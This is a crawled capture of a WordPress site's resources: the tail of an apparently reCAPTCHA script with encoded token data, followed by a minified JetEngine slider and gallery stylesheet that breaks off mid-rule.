+VcOfFlbCisK9w45HwqXDmhBmw4sowoxWwr0KVW1jJxtqHMOEWFDCtVXDr8OQQlFywqzCicO0w44ewrDDkGQtdCQ7w4nCqsKcCMOaMMKZw4V/RwvCgk7DhUctw69ELMKtw4HDgMKyKsK+YSDDh8OMGcOUJcKYPhXCsMOuw77CtAjDqFVRwoYrO8OvwoAdw6fCvsOlExLCo8K4woQTFR9HwqsUZw92w69OR8O+w4LDsMOcZGI1OUTDqsKZw57CjkDCnsOAcsKBMW/DvsKOJ0rDsi5yPBNCbsKhwpfDscKAwp7DvQEcAMKOYQHDincow5cwwqPCtMOMVy5+N8OIUMO4KUrCuj/[base64]/CkDsEPsK1wp3Ct8KHXMK8diTDkxfDrFzDtMOlXMKRw4hGwp3DlxkQwpdrwpnCln4Hw7LDh1jDvMOwwpTDqMKXBMKXWWxew6DDoiYFM8KPwpskwoZfw49VF043CsKzwqUKOBVxw59Hw4/[base64]/Cl8O3wqZmCjMmwqkIwqXCkMKTUjfCiBbCuMK8NMOaUmtVw7TCpD/CjxxfW8O6wr9pRcOmJFFIwoE0VMOSf8K5UcKECggcwqM1w6/Dm8OGwrrDn8OCw7FewpnDjcK+WcKVScOGLD/CkkfDiyfCulkgwrLDo8O7w6M4w6vCisKqL8OQwqhew5nCssKSw6zDhMOfwqPCuVLCrhbCgltYe8OBPMOWUFZXw5Bcw5t5wq3DhMKHHEzDoQo8NsKBMjnDpSY4CsKfwo/Cr8ONwr7CqMKAUW3DhMOiw4kKw6LCjALDojxqwp/DlnFnwrDCqMORB8KgwpzDsMK0NxgGwqfCmGI3FsOOwrMNH8Odw7U0BmlhfsKWS8KiEDfCpz96w5oNw6/DpsOKwrQBeMKnw6XCo8O+w6HDqU7CogZqw5HCl8OHwoXDpMOuF8KgwosiKk1jS8Oqw73CgCo/KjXCjMKnTnIbw7PDtEsfw7dnWcKsbMK5RMO3Eh4nPcK5w5vCk0wmw5kdMcKlwowUc0/CoMKmwofCtMOJesOLaUnDiil7wo4Lw4xLZz3CgcKyCMO3w5ssPsOrY1DCsMO3wq7ClxEdw6N5esKywrRBXcKBaW1Rw4Elwp3Cv8O0wp1nw5w2w6AlQV7CkMK+wpXCm8OQwqAvOcOgw6fDsnUnwpHDncK2wq3DhwgpOMKPwoogJRN3O8Oyw6/DkcKCwrJvRApXw5Zfw6nCvRrCnz0kYsOxw4PCoBXCtsK/OMOvb8OdwodCwqxPAz04w7LCq1fCksOuEsO7w6tWw514C8OiwqB7wpzDujhYdDZRWXRgw7Z+OMKWw6low5HDisKvw7Yxw7jCp3zClMKuwrbDiDbDtDEiw5MEA3jDoW5pw4XDiEPCqD/[base64]/[base64]/CgDwdHsKJK8KZY1fDp8OlGVLClsK3w5A6w5hpw4UtJ8OKYsKxw60Nw4zCtnHDkMKawo7CicOxMC0bw40IasKNacKLZMKaN8OXWxnDtBsLwqzCj8OMwpjCmBVtEsKHDl01dsKWw6thwqolF0TDmld/w7xewpDCjMKMw79VPsOewoPDlMKtFGvDosKDw643wpkMw40wJMOuw5VWw4Y1IAfDpQzCl8KOw6Mvw64mw4HCjcKHHcKBFSbDpsOBPsOXAX3DkMKAIw/DnnpPZgHDlg7DuHEqHMOEC8Kewo3DqsKcS8Olwr8pw40mVEsSwrRiw5jCmsOLJsKOw684wrEqHcKdwrzCmMOPwrYNFcK6w6R6worCvkHCqcO/w7rClcK8wpoWNcKBe8ONwqjDtCjCt8Kwwq0OAwoNURLCt8K5VX0oM8KjRGfCjsO3wpvDvR5Pw7nCnl3CsnfCgRcbCMKSw7TCq3hSw5DDkj9CwoTCjGrCmsKRfH06wp/CrMKHw7fDkETCn8OhGcKUV18TDBt9UsO6wo/DjFwYaUbDqMOMwrLDtsK/eMK5w5YDdQXDr8KBenAXw6/CgMOjw50ow6Ehw6nDm8OcUWFAfMOhNcO9w7DCicOXWcOPw6ogOMKhwo/DkSQGeMKSacOLDMOYLcKHDS7DsMO1RlNoJTVPwq1ENDpbAMKyw4hCPC5lw4dSw4vCmQzDtGVRwoRCU2nCqMKvwoFoFsKkwpAEw63DnG3Cum9nOwPDlcOpO8KmRjbDjHXCtRhsw4nDhG9wBMODwoBESm/[base64]/[base64]/DvcONw5EqwovDt1NJwoIUacOpYsOUX8K7elvDtClkD2hlF8OyEggXwqjCmFHCnsOmwoHDscKvCxMtw5puw5l1QHoVw53DiBzCrMKJEg3CqTvCuxjDhcKdTQ8XNV01wrbCtcO3HsK6wpnCkMKiL8KGfMOCTg/[base64]/[base64]/CjcOrORFJfMOJw7l1wpTDv8O9w4Azwodpw5AWR8O1wr3DhMKPFGLChMOCwpsOw67DhxgHw7LDtsKaLEU9XjbClzNXPsOicmHCuMKgwq3CnhfCqcO9w6LCssKSwrY8b8KAacK3DcOhwozDvWRCwplew6HCj0I7VsKmYsKPOBTDpl9dFsOAwr/DmsOfTSwYD2jChmDCmFrCqWdnNcOFYMOVc3LCjlDDuzrDkV3DmsOkU8OywovCs8ObwokmPxrDs8O0E8OpwqnCksK3fMKDUSlLRELDv8OVM8OIHHAOwqt7w5fDiSkxw4fDpsK/wrMyw6ozS1gVPABGwqZSwpfDq1k6XMO3w5bCvChNACbDhWh/VMKJc8O7WhfDrsOSwrw8JcOWIAJ7w40iw4jDu8O6Vj/[base64]/Cnyl4wrQDcnLCrsK+w6/DkcOAIMOje3bDmcOYVQfDllvDvcOZw4YQFsKSw6PDsEzDncKrZgNRNsKxccOrwofDpMK5wrc4wozDoHI0w7zDrMKTw5RrD8OUccKgdljCv8OFAsKCwo0vG2UPb8Khw51iwrxQCsK2LcK/w6PCv1PCocOpL8O7dH/DgcOhfsKZKsOlwpBWw5XCiMO0YToeccOKSRcpw51Aw6kIe3dcOsOMayYzU8K3GAjDglzCtcK3w6pZw7vCvcKvw73ClMOhYTQGw7VeR8K4XR/[base64]/wq8aPDrDu8OBwoDDmRJ9w47Ckh8/w4vDp20qwrXDonZXwoI7PzLCt2HCm8KgwojCjsKwwrJRw4XCqcKmSB/DkcK/dsKfwrp9wq4zw6HCnB0EwpxewozDlzJTw4bDhsObwpxUWibDvlQfw6jCrxrDoD7Ct8KMFsKhKcO6wpfCmcKUwqHCrMKoGsKEwr/[base64]/DDzCuMO4HAHCtMKIdioGGcOra8Ovw7/[base64]/[base64]/[base64]/wp/DrCzDvcOSwrlTwqR2GsK4NsKUw5rDqsOuYhDCrsKLw5fDjcOhaz7Cu27CpCBXwrViwqjCqMOYNHvDkDjDqsOtOTvDm8OVwqRDc8Oqwol6w6k9NCx5fcONI0jClsOfw4QPw4/CpcKJw5MONAjDgGHCnBhsw6Njwq4YPzwOw7drVA7DtwwKw6HDosKTay9Mw4pOw5gmw57DmBrCgzTCocOXw6/DhMKEcxViRcKJwrbCgQrDijIUBcOWAsOJw71VA8ODwrfDisKiwqTDnsKxDQFwSQLDlXXCmcO6woTCgSU4w4HCkMOAL2nCrsOLX8O8f8Oiw7jDnHTDsnpBbl7DtVkkwqnDgTRlZcOzJMKiNCXDl0nCsjgNcMO5NsOawr/Cpj0Vw7rCucKYw51RIV7Dnl5RQB7DsBdnworDpknDnX/CqiEJwo4EwqzDo3kPBhQRScKyYXYLaMKrwq0dwrxlw7kawq0cYjbCnxprG8OoL8KUw6fCgMOgw7rCnXFnW8OQw7YCRsOxKxszfnplwo80wp4jwrnDtsKOEMOgw7XDpcKnXj0fHm7DhcOQw48zw69Qw6DDqT3CgMKcw5RhwrrCo3rDl8O4Dlg+Bn/Do8OFdyw3w5XDjgnDmsOsw61rL359wqB9BcKcXsOow4sww5o8RsKcwozCpsOMB8OtwqZgL3nDs1tvRMKdVznDpWc9wp7DkEcow7tfOcKYZFnClwXDqcOLR0DCjkw/[base64]/[base64]/Cq8OqdD/DtsOTwqzCiG/Dh8KDPCzCusKJQ8ODwpDDiiXDmwFEw7kGcGvDh8O7O8KYWcOJAMOXYMKtwq4+eWfDtB3CmMKoRsKnwq3DplHCsGc6wrzCm8OwwqbDtMKnMAbDmMOsw4UXXUfCqcKrDmpGci7DoMKhRBkqS8ONe8KUbcKiwr/CocOTVcKydcOcw4V5TGrCo8KmwrPCl8OAwowCwp/CoGoXHcOUYmnDmcOHQnMLwpFNwqNNA8K8w7Q9w7xQwr7Cm0LDlcK0XMKtwpVywqFiw7jDvBkQw6TDonPCssOcw4hRdSN9wo7Dkmd4wo1nZ8O7w5/Cq0tFw7vDuMKYAsKKWCTCtwTChHlTwqQqwpYnJcOlXyZVwpLCiMONwrHDlsOhw4DDu8KZLMKhIsKew6XCvsK5wo3CqMKEI8OnwpsJwqN3dMKTw5bCtcO2w6HDk8Kiw4DCly9bw4/ChFdHVSPCohXDv14lwrjClcKrbMOfwqbDq8OMw78/[base64]/wqTDuMKBw74+PUknQMK8QQ7ClsOjaHTDsMKBZMKhTHfDvzsMZMK/[base64]/w7EJwqzDvmkSNkNlM8OwwoQAd8Krw5weUVvCl8KgfW7DrcOmw4pLw7vDmsKswrBweipsw4vChzRTw6VkXjsXw4TDv8OJw6/DqsK0woARwrrCmCQxwpPCksKONsOJwqVrdcKdXULCi2LDoMKXw4LCnCUeX8O1woQDOC9hd3/[base64]/DmnrDtGjDiVTDhsKJDTfDscKiwqfDj2t0wqIAHMO0wrB3IsORasOtw4TDg8KxbwrCtcK6w7lywq1Cw7jCjAR9UUHCs8Okw4XCkDl7acO/w5DCtsKXN2zDnMOXw6YLSsOcw6ZRB8Kww5QxHcOtVxjCi8KEGMOHZ3jDkWR6wocpR1HCt8KvwqPDt8OswrrDhcOqWEwdwp7Ds8KVwp8TaEXDn8KsRmnDgMO+bXfDmcKYw7wkYcOPRcKVwpU/a1rDpMKTw4XDmQPClsKww5TCiTTDmsKPwp0jfVtpDn4IwqvDucODdTfDpiVDSMOyw51Pw5Eww5V6KWjCtcOXMA/DqcKhIMOmw4XDizZ+w4/[base64]/w69Aw40qwrI5dxrChyfCo3QBw4x8w4pCDHzCj8KNwrLCnMOhCUDDkRnDqcKVw6jCtQ5lw7vDicKcH8KTWsOSwpjDrWtQwqvCixDDu8OMwrzDjsKGKMKiYR8NwoTDh2JowqVKwqlIKTFeWH3DpsOTwoZ3Sx5xw6nChx/[base64]/[base64]/CsC7CpcOvXcKIw5U2UwTCncKLPGZjw4TDsMO1w73CpsKQI8KzwqFga3bCv8OsM3UGw5vDmVjCk8Kywq/DqD3DozLChsKBUBB0KcKwwrEiNhDCvsKBwpYLR1vCjsKRNcOTBApvCcO1emEgMsKpNsKjB3NBXcKyw4TCr8ODPsKtNhYNw6bChSMuw5TCkjXDuMKfw5loKlzCvcKrH8KACcOCR8KQHXVMw50pwpTCpiXDhMObLXfCqsKewr/DmcKsCMKvDUoOG8KYw7vCpRU9R2w8wo/[base64]/[base64]/DmH0qDMOocMOEA8KKIhnCsMKyPwPCm8K4woXCs3jCtGkIf8OWwpXCvQwzcQ5TwqTCtcOOwq4Aw4o6wp3CoSZyw7/Di8OpwrQuXnbDhMKAJFFvPXjDusKTw6U9w7FROcKmVWrCoGM5QcKHwrjDkEVZPF9bwqzCjE5hwq13w5vCvUrDlwZtfcOdCWjCrMK0w6oUXh7CoiDCqDFLwqbDnMKXdMORw4NJw6rCmcO3Mik3CcO+wrXCvMKdZMKPSxnDlkhnMcKAw4/CiWJPw6sPwroBQWjDksObXyDDsV5kVMOUw4IZcXLCnn/DvcKTw4PDoALCtsKJw6RGwqXDhxRpK3IVIldtw5gYwrTCrzbCri7DrWR3w7dSCG05Z0XDncOabsKvw7kuJVtNexrCgMKQHBo6c2koP8OfdMKscBwlAiTCkMOpa8K4ChBzQTB2XXEpw6jDkmxmM8KTw7PCnyHCuVVpw5EDw7BJQxdfw7/DnWHDjlvCgcO4wo5zw6QeIcOfw4kmw6TCucKAOkvDu8KvTMKlF8KHw4XDjcOSw6fCnRLDvitQJyPCrTJSCUnCqsO8w4kiwq/CiMK0w4vChVUjwq5Ka1bDuTx+wqrDj3rClkhtwonCtQbDiF/DmcKkwr06W8OaA8KVw43DvsKJcmcnw5fDscOwdTAWa8OSRhPDsWMBw7DDoUdxYMOYwoNVEjLDmHFpw5bDpcOAwpcZwpBrwq7DvcO4wr9KB2nCvRJ/wrVhw57CrcO3ZcK5w7vDuMK9CRAsw6cnBcKCXhrDoXMpTUzCucKHCF/CtcKZw4LDixd0wrjCpsKFwpIfw4XClsOxw7jCq8OHGsKHfEZgYsOxwqghG23CosOBw4jCqVvDiMOqw47CtsKralZOS07CvTbCusKtGCrDoi3DjEzDmMOfw6xAwqR9w7/Cj8Orw4PDncKrUm/Dp8K+w75UBUYRwqEhHcOVMcOWA8OCwqBAw63DmsONw6ZKbMKYwr7DuwF9wonCicOwdsK2wowbV8OOLcKwOcO1ScO7w4bDr3bDisKYNcOIST3DqRrDnHIDwr9Uw7jDqmzCrHjCkMKBc8O+MkjDrcO3esOJbMOXaF/CuMOaw6XDmWdqXsO5PsKswp3Dhh/[base64]/DokfCvkbCnmfDr8OPCkk2w4Bswq7CmwfDtzslwoZWFDp+fcKEMcK3wovCh8OmIGjCj8KYIMO4wrwlFsOUw75ywqTDsUYsGMO6UhUdUsOqwp44w4vCrgbDiEkJJyfDl8KxwpNZwpjCukTDlsKhwpRdwr1OIgfDsSRUwrHDtcKkF8KUw6Y/w65cJ8OhIlN3w4HCuy7CoMOBwoAgCVo7QhjCsXjChXEiwo3DnkDCqcOoQQTCt8KueznCqsKMXgdRw7vDnMKIw7DDh8OpfUsjS8Oaw7ZMEQp6wrU6ecK3McK9wr9RVMKAcxl8a8KkIcKIw4bDo8O4w70NQMKoCi/[base64]/CmcOpDMKYcsOkw4cPw4sVwo7Cu1xjOcO0wpYnScO7w6fCnsOSG8OeXhbDscKtJxDDhsOxG8ORw5PDtG3CuMOww7TCmWzCjAjCu3XDqWkowrEqwoYQUsOZwpIsREpZwoXDkArDg8O9esKWPGrDo8KHw5XCpGMPwokyYsO/w505w4YfDMOzQMKowplUfV0EY8KCwoRBF8OBw5HDu8OFUcKOMcOew4DCrW4mFzQkw71uXHzDkQvDvE1ww4/[base64]/wpjCsMK4w5rDjlLDkWojLsO6XsKRE8O8CcOAFMKEw58Yw6JXwpbDh8O5Zy9UZMKMw7zChV3DgXBuP8KQPDEyA0zDp0sZG0vDuAvDjsOpw7vCrHJjwq/CpW8BYHR/WMOcwo02w4Nww6ZEdTLDqgUxwotkOlrDvUrDoCfDhsOZwoLCtX1mLsOkwq7DtsKKG1Y/DkQrwoAsf8OfwoLCj393wot1cRwVw7sPw5/CgjsJThx+w61tTMOfFcKAwrTDo8KWw7J7w6HDhwXDncO0wogCAMOswrNWw7wDPnxwwqIDScKNRQXCqMOMc8OcdMKcC8OiFMOIEzjCh8OqEcO8w5U7PykJwpvCgRjCoiLDhsKRIDvDsHoZwqJYE8KGwpM2w6t/Y8KyFMO2Jh1dFRIMwoYWw5TDkzjDqk0bwrTCpsObMAcCbsOsworColsmw6lHfsOww5/CtcKVworCumbCjGZDakcNasKkA8KmPcOFd8KSwrZHw75ZwqVWc8OewpJgJsOKRTNSQMOkwosxw7LCgDswUCl1w492wr/CoTlXwrnDlcKHVzE2XsKpE3vCnhPCs8KnDMOraWDDq2jCosK5ZsKzwr1rwqXCocKuBErCv8O8fmVrwoVcWTvDr3zDmQ7CmnnCnm8vw415w4lIw65Lw689woXCssKrb8KQZcOVwqXCj8OYw5d5SsKWTTHCn8KgwonDqsKvwq5PIE7DmQXDqcOhKws5w63DvsOTDx/CmnzDgxR1wpfCrsK3aUsTFEcgw5t9w57CsTQ+w5FYMsOmwpA+wpU/w6zCtSpqw45iwoXDqGJnO8O6AsOxHHjDi0xDD8Kww6R/w5rCgGpXwppRw6UTdsOowpJow5bDocOYwpB8RxfCmVPCpsKsS2TCq8KgF0/DjMKpwoIvRzQbNw5+w48xbsOXLW9hTXI/[base64]/w6xZYcKdTMOECDFpw4LDkCnCgl/Cr1TDkW7Cp0DDmUIIdz/CjHfDtE1ZbMOFwoADwqRcwqoYw5Zrw7FtP8O4AG3DtEkiEMOEw6J1X1VYw7EEFMKOw7xTw6DCjcK6wrsXBcOlwpsgJMOew73DgMKNwrXCsyx4w4TCrhc8GMOZIcKhXsKGw6ZDwrYDw6Z/SATCmMOXEmjCvcKDBmh1w4jDpCMCeArChsO/w6QDwq8QEBNTVMOKwqrDjmbDgcOFW8KgW8KYWsOIYXXCh8Kww7XDrHMcw63DocOawoXDqi97wpLCgMK4wrZsw4t/w5vDkWw2A2rCrsOlR8O4w6xwwpvDrj3Ct104w5x3w6bCii3DmAxjEMOkWVLDscKLHyfDkCoaGcK8wr3Dj8KWXcKJfkF4w6F1CMK9w4fDn8KMw5PCgMKjfzEhwqjCpARxLcK9w7/[base64]/CrMOaD09qI8OrAlPDnmzDnRtuwoLCosK1worDoyfDlsKRfhnDosKtwpbCscO+TDbDl0fCkVFGwq3DicOhfcKPY8KIwpxvwojDp8Kwwqkqw4HDsMKxw5zCv2HDphR2EcOpwrlUe2jChsOAwpTCjMOiw7bDmnLCp8KEwoXCpVLDuMOrw5/[base64]/CtcKoVsKFKMOQw5Y6wrx0w7TCoMOSTWVCbBfCmsKEw6N8w5LCjQwqwqNoMcKcwp3DusKlG8O/wobDnsKmw5E0w7psfn9lwoEVDyTCpXTDg8OQOFbCpkjDkBxPK8O1wqjDuWALwr/CjcKBL11Tw5jDoMOMW8KEN2vDsyzCk1Qmw5RUMj/CosK2w68xOArCti3Dv8OtBVnDo8KlVCl4FsKvMEc7wpXDisOKHEAIw6gsbCgswro4KwDCgcKowoVdZsOew7rCjcKHFiLCoMK/w4/[base64]/CiRg8wp5Yw6YQwpNsw79EwpDDlSklQcOZw67CrCdLwpTDkGDDvcKtJsKiw4bDjMKWwpjCgcOuw4fDgzvCintqw7bCqG13IsOnw5g9wpvCowvCs8KpW8KTwpjDrcO7J8KcwqVMETHDvcONAFFiP1BFOWFYCXfDgsOrSnMBw4NBwrgLIwI/wrfDo8KDZ0p1SsKvWkoHVS4XccOEQ8ONTMKqHcKmw78nwo5VwpM5w7o/w75uZgsVMX55wp46ZBLCssK7wrBswr3CiVvDmQDDv8O/w4XCgxrCksONIsK+w7spwqXCunYnACk0PcO8EigeHMO4OsK5Xy7Crj/DuMKLFz5NwoIQw5xTwprDrcORSFARR8OIw4nCnC7DtAnCicKDw5jCsVtJSgI0wr5cwqbCoULDuGzChCZzwpTCgGTDqFzCqCnDuMObw6J4w7hOHDXDscKpwoxEw6AxS8Oywr/DmsOCwqzDvgYAwoTCssKCAcObw7PDv8KFw6xdw7rChsKuwqI+wpjCscOlw59Ew53Cu0IgwrDCmMKtw6B/w5Ahw6kEJ8O1ZE3DtUrDnMO0wrUVwqjCtMOVdB/Dp8K0wrvDgxBDccK8wolowpTCs8O7UsK9NmLDhgrCjhPDs3ooAMOOXTPCh8Orwq1Jwpo+TMOAwrbDoRnDk8O9bm/Ch2QaLsKCdMOaGlrCgDnCnF/DgVVAZMKPw7rDh2NJDkBPS1pOT3B0w6RyDCrDsw7DrsKrw5HChH0SS2bDvz4YHyjCk8Ofw5B6UcOLUicfwrQTLX13w4/[base64]/wq/DvMKawqjCrx1vecOpwqHDl8Kvwo40Dl/[base64]/CmXbDtl7DsVhubVvCljI3worDqlPCs3pFXMKSwpzDh8OEw7/Cuj1cAcOEPBoew7Jmw43DjzHCgsKDw4Jxw7XCkcOudMORJsKjbsKYFsOvwpAgasOeMkscY8Ocw4fDucOhw7/[base64]/ClittwqZ9w4rDksO3wpzDj8OPDsKzwrYyRcO6WsKZw4PCglokNwDDv2nDn0XDtsOlw5bDgMOAwqF8w4hRVhvDtgjCmVXChUzDmsKbwoZ4ScKIw5d4YMKPM8OPIcOcw53Cj8K9w4BOwp9/w5jDhj8cw4olw4DDrC57YcK3ZMObw5jCjcOHWC8UwqnDh0dgeAkdIi/Dq8KuXcKqeR5qVMO0AMObwq/Dk8OQw4vDnMKoflbCqcOKecOJw4bDkMOGVUDDrloGwojDk8K4QCTChsOPwo/Dm3LCkcOvdcO2YMObbsKcw6LCksOCJMOGwqR9w5ZKC8O1w79fwpVNflpCwrtmw4fDtsKOwrZpwqDCocOPwql9w7bDvmfDrsKNwovDp1g/PcKXw4bDhANOw44sK8O/w6UAW8K1SRstw5cHasOsTB0Hw6EPw7VtwqkCajxCIT3Dp8OSAlzCiBJyw6jDisKVw4rDjEDDsDvCnMK5w4J7w67Dgnc2XMOhw64ow5/ClA3DsCvDhsOww5nCqhTCiMK5wqzDo2jDj8Ogwr3ClMKGwp/Dj0ZofMO/w4JAw5HDvsODCknCv8KQC3bCrVzCgAIpw6nDqkXDlU7CtcK2Pl/CrsK7w6VwdcKoNVEoLznCrXQmw7kAV0bDrBvCuMO7w4kpwoBuw45jEsO/wpZ/PsKBwoo4eBpCw6XDqMOLD8OhUgUYwqFsQcKVwpJeER56w4PCgsOawoUqT3zDmcKHM8Olw4bCucKpw57CjxrClsKHRTzDpG/CvirDrXlsJcO0w4LCtynDoXoXSTHDsx8Sw5bDocOUKnU6w4MKw4wdwpDDmsO6w4Eswq0qwojDqMKrJMOxUcKgHsKywqXCpcKYwrUgecOACQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcmY6QkAAAAAFnVL-AT7rgQ8bph3oiDYEyn9AB4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://worldtradecentrekl.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cYn7qQ4bzSkyf8niyTsU4VZjJtJnPxpuOGroFK/Ogh0\\u003d\x22,1,0,null,1,1768782422796,0,0,[220,45,106],null,[27,50,21,108],\x22RC-p8WdK9pmVTVeuA\x22,null,null,null,null,null,\x220dAFcWeA7CwXf5n0qoNoGmrWli2C0eA45T1llMinv99YRmLzxmzwNqwaMyW3Wvz1zR55JZtqNXQSPFnJjsjdRKFIUI7ri6cYW4DQ\x22,1768865222636]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://worldtradecentrekl.com/wp-content/cache/wpfc-minified/kxxs4i09/fnsb8.css
body_size: 21943
content:
.jet-listing .slick-slider {
position: relative;
display: block;
-webkit-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.jet-listing .slick-list {
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.jet-listing .slick-list:focus {
outline: none;
}
.jet-listing .slick-list.dragging {
cursor: pointer;
cursor: hand;
}
.jet-listing .slick-slider .slick-track,
.jet-listing .slick-slider .slick-list {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.jet-listing .slick-track {
position: relative;
top: 0;
left: 0;
display: block;
margin-left: auto;
margin-right: auto;
}
.jet-listing .slick-track:before,
.jet-listing .slick-track:after {
display: table;
content: "";
}
.jet-listing .slick-track:after {
clear: both;
}
.jet-listing .slick-loading .slick-track {
visibility: hidden;
}
.jet-listing .slick-slide {
display: none;
float: left;
height: 100%;
min-height: 1px;
}
.jet-listing [dir=rtl] .slick-slide {
float: right;
}
.jet-listing .slick-slide img {
display: block;
}
.jet-listing .slick-slide.slick-loading img {
display: none;
}
.jet-listing .slick-slide.dragging img {
pointer-events: none;
}
.jet-listing .slick-initialized .slick-slide {
display: block;
}
.jet-listing .slick-loading .slick-slide {
visibility: hidden;
}
.jet-listing .slick-vertical .slick-slide {
display: block;
height: auto;
border: 1px solid transparent;
}
.jet-listing .slick-arrow.slick-hidden {
display: none;
}
.jet-listing-dynamic-field {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
}
.jet-listing-dynamic-field__icon {
margin-right: 10px;
}
.rtl .jet-listing-dynamic-field__icon {
margin-right: 0;
margin-left: 10px;
}
.jet-listing-dynamic-field__icon.is-svg-icon {
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
}
.jet-listing-dynamic-field__icon.is-svg-icon svg {
width: 1em;
height: 1em;
}
.jet-listing-dynamic-field__content {
display: block;
max-width: 100%;
}
.jet-listing-dynamic-field__inline-wrap {
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
max-width: 100%;
}
.jet-engine-gallery-grid {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: -10px;
}
.jet-engine-gallery-grid.grid-col-desk-1 {
--columns: 1;
}
body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-1 {
--columns: 1;
}
body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-1 {
--columns: 1;
}
.jet-engine-gallery-grid.grid-col-desk-2 {
--columns: 2;
}
body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-2 {
--columns: 2;
}
body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-2 {
--columns: 2;
}
.jet-engine-gallery-grid.grid-col-desk-3 {
--columns: 3;
}
body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-3 {
--columns: 3;
}
body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-3 {
--columns: 3;
}
.jet-engine-gallery-grid.grid-col-desk-4 {
--columns: 4;
}
body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-4 {
--columns: 4;
}
body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-4 {
--columns: 4;
}
.jet-engine-gallery-grid.grid-col-desk-5 {
--columns: 5;
}
body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-5 {
--columns: 5;
}
body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-5 {
--columns: 5;
}
.jet-engine-gallery-grid.grid-col-desk-6 {
--columns: 6;
}
body[data-elementor-device-mode=tablet] .jet-engine-gallery-grid.grid-col-tablet-6 {
--columns: 6;
}
body[data-elementor-device-mode=mobile] .jet-engine-gallery-grid.grid-col-mobile-6 {
--columns: 6;
}
.jet-engine-gallery-grid__item {
padding: 10px;
max-width: calc(100% / var(--columns));
-webkit-box-flex: 0;
-ms-flex: 0 0 calc(100% / var(--columns));
flex: 0 0 calc(100% / var(--columns));
}
.jet-engine-gallery-grid__item-wrap {
display: block;
height: 100%;
position: relative;
}
.jet-engine-gallery-grid__item-wrap:after {
content: "";
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
-webkit-transition: all 150ms linear;
transition: all 150ms linear;
}
.jet-engine-gallery-grid__item-wrap.is-lightbox:before {
-webkit-transition: all 150ms linear;
transition: all 150ms linear;
content: "+";
font-family: "Arial";
font-weight: 900;
border: 4px solid currentColor;
width: 40px;
height: 40px;
border-radius: 20px;
line-height: 32px;
font-size: 30px;
text-align: center;
opacity: 0;
left: 50%;
top: 50%;
margin: -20px 0 0 -20px;
position: absolute;
z-index: 99;
color: #fff;
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
.jet-engine-gallery-grid__item-wrap.is-lightbox:hover:before {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
.jet-engine-gallery-grid__item img {
-o-object-fit: cover;
object-fit: cover;
width: 100%;
height: 100%;
display: block;
}
.jet-engine-gallery-slider {
max-width: 100%;
position: relative;
}
.jet-engine-gallery-slider__item {
max-width: 100%;
}
.jet-engine-gallery-slider__item-wrap {
display: block;
height: 100%;
position: relative;
overflow: hidden;
}
.jet-engine-gallery-slider__item-wrap:after {
content: "";
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
-webkit-transition: all 150ms linear;
transition: all 150ms linear;
}
.jet-engine-gallery-slider__item-wrap.is-lightbox:before {
-webkit-transition: all 150ms linear;
transition: all 150ms linear;
content: "\f055";
font-family: FontAwesome;
font-size: 20px;
width: 60px;
height: 60px;
line-height: 60px;
font-size: 30px;
text-align: center;
opacity: 0;
left: 50%;
top: 50%;
margin: -30px 0 0 -30px;
position: absolute;
z-index: 99;
color: #fff;
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
.jet-engine-gallery-slider__item-wrap.is-lightbox:hover:before {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
.jet-engine-gallery-slider__item-wrap img {
display: block;
width: 100%;
height: auto;
}
.jet-engine-gallery-slider .jet-engine-arrow {
position: absolute;
top: 50%;
width: 50px;
height: 50px;
line-height: 50px;
font-size: 30px;
color: #fff;
background-color: #111;
left: 0;
margin-top: -25px;
cursor: pointer;
text-align: center;
z-index: 999;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.jet-engine-gallery-slider .jet-engine-arrow.next-arrow {
left: auto;
right: 0;
}
.jet-engine-gallery-slider .jet-engine-arrow svg {
max-height: 100%;
width: auto;
}
.jet-engine-gallery-slider .jet-engine-arrow svg path {
fill: currentColor;
}
.jet-engine-gallery-slider:not(.slick-initialized) .jet-engine-gallery-slider__item {
display: none;
}
.jet-engine-gallery-slider:not(.slick-initialized) .jet-engine-gallery-slider__item:first-child {
display: block;
}
.jet-engine-gallery-slider .jet-engine-arrow {
